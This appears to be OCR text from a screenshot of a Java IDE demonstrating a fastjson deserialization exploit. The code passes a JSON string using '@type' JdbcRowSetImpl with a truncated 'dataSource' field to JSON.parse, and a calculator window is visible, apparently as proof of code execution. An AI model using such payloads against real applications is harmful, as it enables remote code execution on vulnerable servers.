 Main.java
pom.xml (Java_Test)
Safe mode, limited functionality. Trust the project to access full IDE functionality.
1 package demo;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class Main {
6 public static void main(String[] args) throws Exception{
7 String json = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSource
8 JSON.parse(json);
9 }
10 }
11
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
er.deserializer.FieldDeserializer.setVa
Exception Create breakpoint